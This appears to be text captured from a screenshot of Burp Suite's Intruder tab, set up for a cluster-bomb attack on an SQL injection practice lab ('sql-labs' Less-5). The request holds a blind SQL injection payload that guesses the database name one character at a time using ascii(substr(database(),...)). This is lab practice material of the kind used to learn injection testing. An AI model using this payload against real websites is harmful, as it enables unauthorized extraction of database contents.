 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Less-5/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§21§%20--+ HTTP/1.1
Host: sql-labs
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0
2 payload positions